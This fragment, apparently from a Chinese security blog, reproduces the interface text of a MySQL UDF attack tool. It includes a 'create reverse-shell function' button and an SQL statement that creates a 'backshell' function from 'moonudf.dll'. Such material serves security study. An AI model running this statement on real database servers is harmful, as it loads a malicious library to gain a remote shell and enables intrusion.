 自带命令:
创建反弹函数 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function backshell returns string
soname 'moonudf.dll'
安全鸭
https://blog.csdn.net/weixin_44508748